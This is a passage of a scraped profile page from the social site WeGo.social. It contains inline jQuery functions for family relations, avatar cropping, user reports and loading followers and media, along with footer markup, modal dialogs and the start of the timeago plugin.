        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:69222, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'69222',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-69222").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-69222").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(69222,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-69222]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-69222]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-69222]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
